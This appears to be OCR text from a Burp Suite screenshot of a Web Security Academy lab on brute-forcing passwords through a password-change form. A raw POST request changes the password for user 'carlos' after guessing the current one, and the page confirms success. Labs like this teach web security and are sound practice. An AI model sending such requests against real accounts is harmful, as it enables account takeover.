 Send
Cancel
Target: https://0a4f005e03e81d98c0
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 73
10 Origin:
https://0a4f005e03e81d98c048ae4b00c500ef.we
b-security-academy.net
11 Referer:
https://0a4f005e03e81d98c048ae4b00c500ef.we
b-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=carlos&current-password=hunter&
new-password-1=1&new-password-2=1
Search...
0 matches
Done
We
Ac
Password
brute-force via
password
change
LAB Not solved
Back to lab description
Home | My account
Password changed successfully!
Back